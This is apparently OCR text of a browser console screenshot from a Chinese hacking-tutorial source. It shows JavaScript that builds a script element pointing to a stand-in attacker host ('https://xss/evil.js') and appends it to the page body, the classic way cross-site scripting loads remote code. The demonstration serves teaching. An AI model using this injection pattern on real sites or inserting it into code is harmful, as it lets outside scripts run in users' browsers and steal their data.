 Elements Console Sources Network Performance
top Filter Default levels
var s = document.createElement('script');
undefined
s
<script></script>
s.src = "https://xss/evil.js";
"https://xss/evil.js"
s
<script src="https://xss/evil.js"></script>
document.body.appendChild(s)
<script src="https://xss/evil.js"></script>
HACK学习呀